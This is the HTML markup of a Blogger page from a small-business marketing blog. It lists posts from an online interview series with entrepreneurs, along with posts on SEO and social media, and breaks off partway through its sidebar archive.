<img alt='Online Interview Series Part 4: Soledad&#39;s Best - Home cooked food online selling business' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-q6RyjlGRXk2_nyn_BNWC8V3FeHzIspOfD1tm4PqeeEGIYUPCXHxOdnE2EKVK-6-OQGMP4smuBeWsru7kq5bOY1Fb4YtWly6aYbsiAPtxEExnzdP5CsGURyDEsDBTrat-QXrFnY4MfU/s400/98475787_1817350775064448_7582519917887356928_o.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/06/online-interview-series-part-4-soledads.html'>
Online Interview Series Part 4: Soledad's Best - Home cooked food online selling business
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/06/online-interview-series-part-4-soledads.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=2199570805024967156&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/online%20interview%20series' rel='tag'>online interview series</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/06/online-interview-series-part-3-3ftyshop.html'>
<img alt='Online Interview Series Part 3: 3ftygold JBZ, a home-based online jewelry business' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWRUSkWkvC3oqstZeL41czfnKnDvc-FLWlSpSlkrtmRKHFXgLVp3kCjzA4oPFpogPdkXT2MSIbvlCgr2E0ORwV2W3wG2-RYlOA9mtP5mAQcLfr54RHmyFUcnSs0Ore8MOb8FyjSRqee44/s640/JBZ.png'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/06/online-interview-series-part-3-3ftyshop.html'>
Online Interview Series Part 3: 3ftygold JBZ, a home-based online jewelry business
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/06/online-interview-series-part-3-3ftyshop.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=874690937202907149&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/online%20interview%20series' rel='tag'>online interview series</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/06/social-media-boosting-local-search.html'>
<img alt='Social Media: Boosting Local Search Results ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4GolALQsJVi7ykwCannjGJkNO6SR5F66QynE-2_CCEaJO54hyD0VClT7Dvgu96hlhbYJSXZ3hCTDiDPMBtfukaUMc2l2UPwA0EHL_9dB4kdMxPZjV3zwOV9Qh4s4-x6lJlekfJRAJW5Q/s400/pexels-photo-267350.jpeg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/06/social-media-boosting-local-search.html'>
Social Media: Boosting Local Search Results 
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/06/social-media-boosting-local-search.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=8230916600664408901&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/facebook' rel='tag'>facebook</a>,
<a href='https://www.glamour-social.com/search/label/social%20media' rel='tag'>social media</a>,
<a href='https://www.glamour-social.com/search/label/twitter' rel='tag'>twitter</a>,
<a href='https://www.glamour-social.com/search/label/youtube' rel='tag'>youtube</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/06/online-interview-series-part-2-maricel.html'>
<img alt='Online Interview Series Part 2: Maricel Dave, New Owner of Osaka Sushi House in New Zealand' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbZ5qTZeZbAT1fNs7d5BIj4nk62djuDRtf1ismq7AtCRuKGLy5PIV1oPfBaYRpDDeejDmfTAlj8sLi-kMFLzDPwu8EiLrZIJ7MQGO44hi5DIVB975f1KBn4QR1QlloTRHooYVgs7RgPBc/s640/20200122_171105.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/06/online-interview-series-part-2-maricel.html'>
Online Interview Series Part 2: Maricel Dave, New Owner of Osaka Sushi House in New Zealand
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/06/online-interview-series-part-2-maricel.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=5212328658050310590&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/online%20interview%20series' rel='tag'>online interview series</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/05/4-overlooked-seo-basics.html'>
<img alt='4 Overlooked SEO Basics' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIorH8PU6JEt_CtoVZ7HjQ25QGWKbDGzcU_Q92w-1h13dKtJ3mUOgbeuZgh8po5JhYK61wuoQe4lI5XnIEiS18q3ttrm0UYlPzfipabstSgvOKYR3MKCxCv4a0TfbIqA7Tzc4OnLVlew/s400/search-engine-optimization-seo-sign_800.png'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/05/4-overlooked-seo-basics.html'>
4 Overlooked SEO Basics
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/05/4-overlooked-seo-basics.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=7347887074820923731&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/seo' rel='tag'>seo</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/05/online-interview-series-part-1-meet.html'>
<img alt='Online Interview Series Part 1: Meet the blogger, Azrael Coladilla' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqOmdUh8E4HhxbZZyDvC1spD9-ORftjtNKTr7oCz0JlMhpJsO27fQak3y-UbbAxVDzaHG1FlhFELZmsxDMZNkOEjQ3YwGNa56x2tYI1xi_9BEE5yhNPkAgfT7tQIhITnvuiVbcoxgROo/s640/azraelsmerryland+blog.JPG'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/05/online-interview-series-part-1-meet.html'>
Online Interview Series Part 1: Meet the blogger, Azrael Coladilla
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/05/online-interview-series-part-1-meet.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=5487912960110173098&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/blogger' rel='tag'>blogger</a>,
<a href='https://www.glamour-social.com/search/label/online%20interview%20series' rel='tag'>online interview series</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/05/learn-about-digital-marketing-for-free.html'>
<img alt='Learn about digital marketing for FREE with #IMMAPWebWednesdays!' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiASbyylwvjaHvof3P5W9h_YSiEKbuMGQpsm4EL1P56ILinyhtqYx7TSw3qjA_j3OEDEAY_DE7W5gFV0tz66gIvSORhvzbNboGrUijg49Vr6HuiSaYqxBgfyD_DMjU92Inw__kv74Ucgzo/s400/digitalmediastrategies.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/05/learn-about-digital-marketing-for-free.html'>
Learn about digital marketing for FREE with #IMMAPWebWednesdays!
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/05/learn-about-digital-marketing-for-free.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=8721850553230892118&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/webinar' rel='tag'>webinar</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/05/sign-up-now-sej-esummit-on-june-2-2020.html'>
<img alt='Sign Up Now - SEJ eSummit on June 2, 2020 - FREE Registration' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOmtHAf1qFYfg7o1j6Is0K0ofuTX5hmzzaJXWg6cKG3pBU549Qq37Hfzkb7MEMYmY4vJ_DY5YuN1vBEc-CTHMXwHxTUfvZPAxJ9V0CYIJ6TcK5711e35RpsORkaktf5TQB4LgJIvCQ1MU/s400/87980064_10157489026683721_4035718598952484864_o.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/05/sign-up-now-sej-esummit-on-june-2-2020.html'>
Sign Up Now - SEJ eSummit on June 2, 2020 - FREE Registration
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/05/sign-up-now-sej-esummit-on-june-2-2020.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=4314112354561669235&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/webinar' rel='tag'>webinar</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.glamour-social.com/search?updated-max=2022-04-20T16:06:00-07:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.glamour-social.com/search?updated-max=2020-05-19T09:14:00-07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.glamour-social.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.glamour-social.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Online Interview for Glamour Social</h2>
<div class='widget-content'>
We're still open to interview online entrepreneurs, freelancers, small business owners, online influencers and self-employed. Click this form <span =""  style="color:#ff6666;"><b><a href="https://docs.google.com/forms/d/e/1FAIpQLSeUEACTr-iFzXKqo6-jgaEMZ5NwZlnW6Sa6p3wBy6BxUMkmlQ/viewform?fbclid=IwAR0raqWP4mq68cIp9QW2sr6LECZqJhXJ-iLryI0cUxAG6KOBgEbKyBQe7ro">Online Entrepreneur Feature</a> for Glamour Social</b></span> and we would like to know your business and inspire other people!
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Online Interview Series</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.glamour-social.com/2020/05/online-interview-series-part-1-meet.html'>Part 1: Meet the blogger, Azrael Coladilla</a></li>
<li><a href='https://www.glamour-social.com/2020/06/online-interview-series-part-2-maricel.html'>Part 2: Maricel Dave, New Owner of Osaka Sushi House in New Zealand</a></li>
<li><a href='https://www.glamour-social.com/2020/06/online-interview-series-part-3-3ftyshop.html'>Part 3: 3ftygold JBZ, a home-based online jewelry business  online interview series</a></li>
<li><a href='https://www.glamour-social.com/2020/06/online-interview-series-part-4-soledads.html'>Part 4: Soledad's Best - Home cooked food online selling business</a></li>
<li><a href='https://www.glamour-social.com/2021/05/online-interview-series-part-5-andal.html'>Part 5: Andal Solar - Let the Sun Pay your Bills</a></li>
<li><a href='https://www.glamour-social.com/2023/01/online-interview-series-part-6-online.html'>Part 6: Online Franchise at House of Franchise</a></li>
<li><a href='https://www.glamour-social.com/2023/09/online-interview-series-part-7-grins.html'>Part 7: Grins & Grind</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Case Studies &amp; Latest Projects</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.glamourmoments.net/2017/10/an-office-visit-to-project-t-solutions.html'>An Office Visit to Project T Solutions</a></li>
<li><a href='https://www.glamourmoments.net/2017/10/finding-good-virtual-office-in-metro.html'>Finding a good virtual office in Metro Manila</a></li>
<li><a href='https://www.glamourmoments.net/2017/10/host-your-next-meeting-or-business.html'>Host your next meeting or business seminar at Project T Solutions</a></li>
<li><a href='https://www.glamour-social.com/2018/06/seo-case-study-hyc150com.html'>SEO Case Study - HYC150.COM</a></li>
<li><a href='https://www.glamour-social.com/2018/09/social-media-case-study-splaks.html'>Social Media Case Study: Splaks</a></li>
<li><a href='https://www.glamourmoments.net/2017/09/the-popularity-of-serviced-office-in.html'>The popularity of serviced office in the Philippines</a></li>
<li><a href='https://www.glamour-social.com/2018/09/ultra-super-green-store-visit-blogging.html'>Ultra Super Green Store Visit - Blogging and Social Media Case Study</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2018/09/ultra-super-green-store-visit-blogging.html'>
<img alt='Ultra Super Green Store Visit - Blogging and Social Media Case Study' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX1c7S1qH4efouRYrZ-UiC2h0ucJWSpL1XpHzl4XnoV5fXaf-NkVfwpNYjtQQW3SQPM8Ab_ZrXla3wqEcU9Tzkv13TeyOyNkm6Q1J1uECkU_1Ip_VkOSPMLTaGgosk3mN0ynsCj5t71HE/s72-c/20842114_10155578177795768_3873136405517992264_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2018/09/ultra-super-green-store-visit-blogging.html'>Ultra Super Green Store Visit - Blogging and Social Media Case Study</a></div>
<div class='item-snippet'>We&#39;re helping a friend to promote an organic grocery store in Quezon City. Ultra Super Green  is a one stop shop for local, organic, all...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2024/09/new-trends-in-social-media-2024-edition.html'>
<img alt=' New Trends in Social Media: 2024 Edition' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP6hsYU2CDB9HxkekHp5uZ5kfeHJk3DCtAwb0iygvf_dJZAJ3Ni5nVIG_3afPlrM03xrJuLSsB2Mj0QegQlSLQOureIJbH2R5-rwCMaLnCt7Dzd-PrL52EiJEX5ZtqcBvjd2dwR3QLPTVKo7GYv_9rbBLzvh_aldlMmKfI8jjfMH1Ceif9UQpJnFTotJo/s72-w400-c-h335/social%20media.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2024/09/new-trends-in-social-media-2024-edition.html'> New Trends in Social Media: 2024 Edition</a></div>
<div class='item-snippet'>Social media continues to evolve at a rapid pace, with new trends emerging that shape how we connect, communicate, and consume content. As w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2025/01/marketing-and-messaging-strategies-for.html'>
<img alt='Marketing and Messaging: Strategies for Small Business Teams to Shine' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w400-c-h266/small%20business.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2025/01/marketing-and-messaging-strategies-for.html'>Marketing and Messaging: Strategies for Small Business Teams to Shine</a></div>
<div class='item-snippet'> Image via Pixabay  Small enterprises must leverage every available resource to distinguish themselves in a competitive market. Marketing is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2025/01/hobby-hustle-how-to-monetize-your.html'>
<img alt='Hobby Hustle: How to Monetize Your Passion and Build a Thriving Business' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEDuaGSHAvnZ8UuEFQI5f36F9mWg-kbVfSfizB6dFnmkafk3xk4R6jomqZxJZDfWXo7O90d5x09_YyQoD7-tF8E4SaVj1Zv3UBWGzXOIeD2HjLlOZLCtF0JFSykcCpRjfvS-18nypRh76HFQSZE-puc6BNRGY4w6Mt3yUpAhVCC0xOI_EVco35U8pJ6iA/s72-w400-c-h266/Picture1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2025/01/hobby-hustle-how-to-monetize-your.html'>Hobby Hustle: How to Monetize Your Passion and Build a Thriving Business</a></div>
<div class='item-snippet'>Image by Freepik Converting your passion project into a full-fledged business can be as challenging as it is thrilling. For starters, the pr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2024/09/fall-themed-business-ideas-and-how-to.html'>
<img alt='Fall-Themed Business Ideas and How to Promote Them Online' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcFN15AIZoEL8Y3arG6zlXV6nUWFZUcavJQiA4bF2wfmPOlm0o744BrN1boz2ROHaNWoBEWm5SqlKM9T5X_K0rdAiPSH5MR57F9XxQBM1uwqPVsKkdqGE6n5I72PWR2kS17VNjKPP46uM-QzgHDEvULkPYL4CpdnjgrG1n3MQ8tZlLc1yn0vLbpeMPTk/s72-w400-c-h335/Fall-Themed%20Business%20Ideas%20and%20How%20to%20Promote%20Them%20Online.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2024/09/fall-themed-business-ideas-and-how-to.html'>Fall-Themed Business Ideas and How to Promote Them Online</a></div>
<div class='item-snippet'>&#160;As the leaves change color and the air turns crisp, fall presents a unique opportunity for businesses to tap into seasonal trends and boost...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2025/01/'>
January 2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/11/'>
November 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/09/'>
September 2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/05/'>
May 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/02/'>
February 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2023/09/'>
September 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2023/02/'>
February 2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2022/09/'>
September 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
